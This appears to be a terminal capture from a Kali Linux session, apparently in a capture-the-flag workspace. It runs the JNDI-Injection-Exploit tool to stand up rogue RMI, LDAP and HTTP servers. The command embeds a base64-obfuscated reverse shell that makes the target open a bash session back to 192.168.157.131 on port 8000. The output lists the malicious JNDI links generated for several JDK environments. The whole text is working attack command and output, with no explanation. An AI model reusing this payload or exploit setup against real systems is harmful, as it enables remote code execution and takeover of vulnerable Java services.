 ┌──(kali㉿kali)-[~/workspace/ctf-games/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Ny4x
MzEvODAwMCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.157.131"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.157.131
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Ny4xMzEvODAwMCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.157.131:1099/mwdipm
ldap://192.168.157.131:1389/mwdipm
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.157.131:1099/5jwuso
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.157.131:1099/zqzpxa
ldap://192.168.157.131:1389/zqzpxa
----------------------------Server Log----------------------------
2025-03-15 03:50:00 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-15 03:50:00 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-15 03:50:00 [LDAPSERVER] >> Listening on 0.0.0.0:1389